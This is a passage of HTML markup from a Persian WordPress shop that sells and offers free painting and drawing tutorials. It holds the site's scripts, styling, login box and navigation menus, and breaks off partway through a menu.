var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","i18n_password_hide":"\u0645\u062e\u0641\u06cc\u200c\u0633\u0627\u0632\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.3" id="um-gdpr-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://amoozeshabtin.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amoozeshabtin.ir/wp-json/wp/v2/tags/553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amoozeshabtin.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<script type="rocketlazyloadscript">
    !function (t, e, n) {
        t.yektanetAnalyticsObject = n, t[n] = t[n] || function () {
            t[n].q.push(arguments)
        }, t[n].q = t[n].q || [];
        var a = new Date, r = a.getFullYear().toString() + "0" + a.getMonth() + "0" + a.getDate() + "0" + a.getHours(),
            c = e.getElementsByTagName("script")[0], s = e.createElement("script");
        s.id = "ua-script-OyTLKcaN"; s.dataset.analyticsobject = n;
        s.async = 1; s.type = "text/javascript";
        s.src = "https://cdn.yektanet.com/rg_woebegone/scripts_v3/OyTLKcaN/rg.complete.js?v=" + r, c.parentNode.insertBefore(s, c)
    }(window, document, "yektanet");
</script><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	<link rel="icon" href="https://amoozeshabtin.ir/wp-content/uploads/2019/09/cropped-cropped-dsfg-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://amoozeshabtin.ir/wp-content/uploads/2019/09/cropped-cropped-dsfg-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amoozeshabtin.ir/wp-content/uploads/2019/09/cropped-cropped-dsfg-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://amoozeshabtin.ir/wp-content/uploads/2019/09/cropped-cropped-dsfg-2-270x270.png" />
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_minify_css" /></head>

<body class="rtl archive tag tag-553 custom-background wp-theme-Avada theme-Avada woocommerce-no-js has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-bottom fusion-body fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="20559">
		<a class="skip-link screen-reader-text" href="#content">رها کردن محتوا</a>

	<div data-rocket-location-hash="1bedd667ccdb0f2ae6123868cb70086e" id="boxed-wrapper">
		
		<div data-rocket-location-hash="c748e83a99a8efa38397a49b963eb39a" id="wrapper" class="fusion-wrapper">
			<div data-rocket-location-hash="30e21cd0d1ab48664f94f36d4ec80340" id="home" style="position:relative;top:-1px;"></div>
							
					
			<header data-rocket-location-hash="6a3c4ea792bfdd798d2d351fb8fd07c9" class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style data-placement="bottom" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?phone=989223120445&amp;text=&amp;source=&amp;data=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/abtin.jafari/?r=nametag" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style data-placement="bottom" data-title="ایمیل" data-toggle="tooltip" title="ایمیل" href="mailto:ga&#108;&#108;&#101;&#114;ya&#098;&#116;&#105;&#110;&#064;gm&#097;i&#108;.&#099;om" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">ایمیل</span></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="منو ثانویه"><ul id="menu-classic-shop-top-secondary-menu" class="menu"><li  id="menu-item-19852"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19852"  data-item-id="19852"><a  href="https://amoozeshabtin.ir/register/" class="fusion-bar-highlight"><span class="menu-text">ثبت نام</span></a></li><li  id="menu-item-20314"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20314"  data-item-id="20314"><a  href="https://amoozeshabtin.ir/login/" class="fusion-bar-highlight"><span class="menu-text">ورود</span></a></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://amoozeshabtin.ir/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">حساب من</span><span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><div class="fusion-custom-menu-item-contents"><form action="https://amoozeshabtin.ir/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-classic-shop-top-secondary-menu-697faa9525b4d" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-classic-shop-top-secondary-menu-697faa9525b4d" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-classic-shop-top-secondary-menu-697faa9525b4d"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> مرا به خاطر بسپار</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-classic-shop-top-secondary-menu-697faa9525b4d" class="button button-small default comment-submit" value="ورود"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://amoozeshabtin.ir/my-account/" title="عضویت">عضویت</a></div></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="https://amoozeshabtin.ir/cart/"><span class="menu-text" aria-label="سبد خرید">سبد خرید</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="منو ثانویه موبایل"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://amoozeshabtin.ir/" >

						<!-- standard logo -->
			<img src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/cropped-dsfg-1-300x134.png" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/cropped-dsfg-1-300x134.png 1x, https://amoozeshabtin.ir/wp-content/uploads/2019/10/cropped-dsfg-1-300x134.png 2x" width="300" height="134" style="max-height:134px;height:auto;" alt="آموزش نقاشی آبتین لوگو" data-retina_logo_url="https://amoozeshabtin.ir/wp-content/uploads/2019/10/cropped-dsfg-1-300x134.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="منو اصلی"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://amoozeshabtin.ir/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">جستجو برای:</span>
													<input type="search" value="" name="s" class="s" placeholder="جستجو..." required aria-required="true" aria-label="جستجو..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="جستجو" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="بستن جستجو" class="fusion-close-search"></a></div><ul id="menu-%d9%85%d9%86%d9%88-%d8%a7%d8%b5%d9%84%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%da%af%d8%a7%d9%87-%d8%a2%d8%a8%d8%aa%db%8c%d9%86" class="fusion-menu"><li  id="menu-item-16229"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16229"  data-item-id="16229"><a  href="http://amoozeshabtin.ir" class="fusion-bar-highlight"><span class="menu-text">صفحه اصلی</span></a></li><li  id="menu-item-22740"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22740 fusion-dropdown-menu"  data-item-id="22740"><a  href="https://amoozeshabtin.ir/product-category/trainigcourse/" class="fusion-bar-highlight"><span class="menu-text">دوره های آموزشی</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-19898"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19898 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/trainigcourse/oilcolor/" class="fusion-bar-highlight"><span>پکیج های رنگ روغن</span></a></li><li  id="menu-item-20828"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20828 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/chiaroscurofree/" class="fusion-bar-highlight"><span>سیاه قلم (رایگان)</span></a><ul class="sub-menu"><li  id="menu-item-20853"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20853" ><a  href="https://amoozeshabtin.ir/%d8%ad%d8%af%d8%a7%d9%82%d9%84-%d9%88%d8%b3%d8%a7%db%8c%d9%84-%d9%85%d9%88%d8%b1%d8%af-%d9%86%db%8c%d8%a7%d8%b2-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85/" class="fusion-bar-highlight"><span>وسایل مورد نیاز سیاه قلم</span></a></li><li  id="menu-item-20848"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20848" ><a  href="https://amoozeshabtin.ir/%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85-%d8%a8%d8%a7-%d9%85%d8%af%d8%a7%d8%af/" class="fusion-bar-highlight"><span>بخش اول آموزش رایگان سیاه قلم کار با مداد</span></a></li><li  id="menu-item-20851"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20851" ><a  href="https://amoozeshabtin.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85-%d8%a8%d8%a7-%da%a9%d9%86%d8%aa%d9%87/" class="fusion-bar-highlight"><span>بخش دوم آموزش رایگان سیاه قلم کار با کنته</span></a></li><li  id="menu-item-21630"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21630" ><a  href="https://amoozeshabtin.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%da%86%d9%87%d8%b1%d9%87-%d9%87%d8%a7%db%8c%d9%be%d8%b1-%d8%b1%d8%a6%d8%a7%d9%84-%d8%b3%db%8c%d8%a7%d9%87%d9%82%d9%84%d9%85/" class="fusion-bar-highlight"><span>بخش سوم آموزش رایگان چهره هایپر رئال سیاه قلم</span></a></li></ul></li></ul></li><li  id="menu-item-19892"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19892 fusion-dropdown-menu"  data-item-id="19892"><a  href="https://amoozeshabtin.ir/product-category/educationvideo/" class="fusion-bar-highlight"><span class="menu-text">تک ویدئو آموزشی</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-19894"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19894 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/nuture/" class="fusion-bar-highlight"><span>منظره</span></a></li><li  id="menu-item-19893"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19893 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/fower/" class="fusion-bar-highlight"><span>گل</span></a></li><li  id="menu-item-19895"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19895 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/face/" class="fusion-bar-highlight"><span>پرتره</span></a></li><li  id="menu-item-19896"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19896 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/fruit/" class="fusion-bar-highlight"><span>میوه</span></a></li></ul></li><li  id="menu-item-22876"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22876 fusion-dropdown-menu"  data-item-id="22876"><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/" class="fusion-bar-highlight"><span class="menu-text">فروشگاه لوازم</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-22922"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22922 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d9%82%d9%84%d9%85%d9%88/" class="fusion-bar-highlight"><span>قلمو</span></a></li><li  id="menu-item-22878"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22878 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d8%b3%d9%87-%d9%be%d8%a7%db%8c%d9%87-%d9%86%d9%82%d8%a7%d8%b4%db%8c/" class="fusion-bar-highlight"><span>سه پایه نقاشی</span></a></li><li  id="menu-item-22921"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22921 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d8%a8%d9%88%d9%85/" class="fusion-bar-highlight"><span>بوم</span></a></li></ul></li><li  id="menu-item-20007"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20007 fusion-dropdown-menu"  data-item-id="20007"><a  href="https://amoozeshabtin.ir/category/educationvideofree/" class="fusion-bar-highlight"><span class="menu-text">مقالات هنری</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20008"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20008 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/oilcoloreducation/" class="fusion-bar-highlight"><span>آموزش رنگ روغن</span></a></li><li  id="menu-item-20507"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20507 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a7%da%a9%d8%b1%d9%84%db%8c%da%a9/" class="fusion-bar-highlight"><span>آموزش اکرلیک</span></a></li><li  id="menu-item-20470"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20470 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%b1%d9%88%db%8c-%d8%b3%d9%81%d8%a7%d9%84/" class="fusion-bar-highlight"><span>آموزش نقاشی روی سفال</span></a></li><li  id="menu-item-20481"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20481 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%88%d8%b1%d9%82-%d8%b7%d9%84%d8%a7/" class="fusion-bar-highlight"><span>آموزش ورق طلا</span></a></li><li  id="menu-item-20529"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20529 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%a2%d8%a8%d8%b1%d9%86%da%af/" class="fusion-bar-highlight"><span>آموزش نقاشی آبرنگ</span></a></li></ul></li><li  id="menu-item-21392"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21392"  data-item-id="21392"><a  href="https://amoozeshabtin.ir/category/%d9%84%d8%a7%db%8c%d9%88%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" class="fusion-bar-highlight"><span class="menu-text">آموزشهای رایگان</span></a></li><li  id="menu-item-19993"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19993"  data-item-id="19993"><a  href="https://amoozeshabtin.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="fusion-bar-highlight"><span class="menu-text">تماس با ما</span></a></li><li  id="menu-item-21361"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21361"  data-item-id="21361"><a  href="https://amoozeshabtin.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="fusion-bar-highlight"><span class="menu-text">درباره ما</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="جستجو" data-title="جستجو" title="جستجو" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-%d9%85%d9%86%d9%88-%d8%a7%d8%b5%d9%84%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%da%af%d8%a7%d9%87-%d8%a2%d8%a8%d8%aa%db%8c%d9%86-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16229"  data-item-id="16229"><a  href="http://amoozeshabtin.ir" class="fusion-bar-highlight"><span class="menu-text">صفحه اصلی</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22740 fusion-dropdown-menu"  data-item-id="22740"><a  href="https://amoozeshabtin.ir/product-category/trainigcourse/" class="fusion-bar-highlight"><span class="menu-text">دوره های آموزشی</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19898 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/trainigcourse/oilcolor/" class="fusion-bar-highlight"><span>پکیج های رنگ روغن</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20828 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/chiaroscurofree/" class="fusion-bar-highlight"><span>سیاه قلم (رایگان)</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20853" ><a  href="https://amoozeshabtin.ir/%d8%ad%d8%af%d8%a7%d9%82%d9%84-%d9%88%d8%b3%d8%a7%db%8c%d9%84-%d9%85%d9%88%d8%b1%d8%af-%d9%86%db%8c%d8%a7%d8%b2-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85/" class="fusion-bar-highlight"><span>وسایل مورد نیاز سیاه قلم</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20848" ><a  href="https://amoozeshabtin.ir/%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85-%d8%a8%d8%a7-%d9%85%d8%af%d8%a7%d8%af/" class="fusion-bar-highlight"><span>بخش اول آموزش رایگان سیاه قلم کار با مداد</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20851" ><a  href="https://amoozeshabtin.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85-%d8%a8%d8%a7-%da%a9%d9%86%d8%aa%d9%87/" class="fusion-bar-highlight"><span>بخش دوم آموزش رایگان سیاه قلم کار با کنته</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21630" ><a  href="https://amoozeshabtin.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%da%86%d9%87%d8%b1%d9%87-%d9%87%d8%a7%db%8c%d9%be%d8%b1-%d8%b1%d8%a6%d8%a7%d9%84-%d8%b3%db%8c%d8%a7%d9%87%d9%82%d9%84%d9%85/" class="fusion-bar-highlight"><span>بخش سوم آموزش رایگان چهره هایپر رئال سیاه قلم</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19892 fusion-dropdown-menu"  data-item-id="19892"><a  href="https://amoozeshabtin.ir/product-category/educationvideo/" class="fusion-bar-highlight"><span class="menu-text">تک ویدئو آموزشی</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19894 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/nuture/" class="fusion-bar-highlight"><span>منظره</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19893 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/fower/" class="fusion-bar-highlight"><span>گل</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19895 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/face/" class="fusion-bar-highlight"><span>پرتره</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19896 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/fruit/" class="fusion-bar-highlight"><span>میوه</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22876 fusion-dropdown-menu"  data-item-id="22876"><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/" class="fusion-bar-highlight"><span class="menu-text">فروشگاه لوازم</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22922 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d9%82%d9%84%d9%85%d9%88/" class="fusion-bar-highlight"><span>قلمو</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22878 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d8%b3%d9%87-%d9%be%d8%a7%db%8c%d9%87-%d9%86%d9%82%d8%a7%d8%b4%db%8c/" class="fusion-bar-highlight"><span>سه پایه نقاشی</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22921 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d8%a8%d9%88%d9%85/" class="fusion-bar-highlight"><span>بوم</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20007 fusion-dropdown-menu"  data-item-id="20007"><a  href="https://amoozeshabtin.ir/category/educationvideofree/" class="fusion-bar-highlight"><span class="menu-text">مقالات هنری</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20008 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/oilcoloreducation/" class="fusion-bar-highlight"><span>آموزش رنگ روغن</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20507 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a7%da%a9%d8%b1%d9%84%db%8c%da%a9/" class="fusion-bar-highlight"><span>آموزش اکرلیک</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20470 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%b1%d9%88%db%8c-%d8%b3%d9%81%d8%a7%d9%84/" class="fusion-bar-highlight"><span>آموزش 